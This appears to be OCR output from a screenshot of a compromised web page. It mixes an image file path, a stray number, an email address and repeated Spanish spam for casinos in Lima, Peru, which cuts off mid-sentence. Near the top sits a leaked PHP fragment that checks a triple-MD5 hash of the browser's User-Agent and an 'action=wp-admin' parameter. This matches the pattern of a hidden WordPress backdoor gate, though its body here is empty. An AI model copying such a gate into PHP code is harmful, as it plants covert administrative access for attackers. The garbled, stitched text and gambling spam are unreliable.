
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Mejores Casinos De Lima
Peru
Mejores Casinos De Lima
Peru
Los jugadores pueden obtener varios tipos de